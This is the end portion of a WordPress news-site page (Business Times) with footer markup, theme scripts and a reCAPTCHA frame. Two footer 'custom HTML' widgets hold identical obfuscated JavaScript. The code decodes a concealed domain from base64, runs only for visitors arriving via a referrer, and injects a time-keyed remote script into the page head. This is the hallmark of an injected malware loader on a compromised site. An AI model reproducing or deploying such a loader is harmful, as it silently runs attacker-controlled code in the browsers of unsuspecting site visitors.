}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="Business Times" target="_blank" href="https://businesstimes.co.tz/">Business Times</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.9" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businesstimes.co.tz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businesstimes.co.tz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2c732ac888d319',t:'MTc2OTIyNTQwMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yw8GledH6qjMO-UrbYKSmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769225405041');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>